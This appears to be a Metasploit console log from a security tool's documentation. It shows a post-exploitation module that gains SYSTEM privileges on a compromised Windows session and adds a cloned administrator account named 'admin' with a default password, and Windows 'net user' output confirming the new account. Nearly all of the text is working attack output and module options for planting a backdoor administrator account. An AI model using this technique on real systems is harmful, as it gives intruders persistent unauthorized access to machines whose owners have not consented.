 msf5 post(session) > run
[*] Checking for SYSTEM privileges on session
[*] Trying to get SYSTEM privileges
[+] Get SYSTEM privileges
[*] You have not set up a PASSWORD. The default is 'krQgHE05'
[+] Adding User: admin with Password: krQgHE05
[*] Post module execution completed
msf5 post(session) > options
Module options (post/session):
Name Current Setting Required Description
---- --------------- -------- -----------
GETSYSTEM true yes Attempt to get SYSTEM privilege on the target host.
PASSWORD no Password of the user,default random 8 bits.
SESSION 8 yes The session to run this module on.
USERNAME admin yes Add username and clone the administrator. (No Guest)
msf5 post(session) > _
C:\Users\Administrator>net user
\\WIN-2IVRF6CP7HB 的用户帐户
-------------------------------------------------------------------------------
admin Administrator Guest
命令成功完成。
C:\Users\Administrator>_
雷神众测